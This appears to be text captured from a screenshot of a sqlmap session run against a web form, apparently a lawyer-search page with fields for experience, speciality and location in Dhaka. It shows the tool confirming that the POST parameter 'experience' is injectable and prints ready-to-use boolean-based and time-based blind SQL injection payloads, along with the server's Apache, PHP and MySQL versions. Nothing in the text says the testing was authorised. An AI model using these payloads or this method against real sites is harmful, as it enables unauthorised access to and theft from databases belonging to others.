 C:\Windows\system32\cmd.e:
[00:37:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:37:36] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[00:37:54] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[00:38:11] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[00:38:27] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[00:38:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:39:02] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:39:20] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:39:37] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:39:54] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:40:11] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
[00:40:11] [INFO] checking if the injection point on POST parameter 'experience' is a false positive
POST parameter 'experience' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 342 HTTP(s) requests:
---
Parameter: experience (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: experience=1-5 years' OR NOT 2823=2823-- SqCB&speciality=Criminal law&location=Dhaka&submit=submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: experience=1-5 years' AND (SELECT 4721 FROM (SELECT(SLEEP(5)))sdEQ)-- nDek&speciality=Criminal law&location
=Dhaka&submit=submit
---
[00:40:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12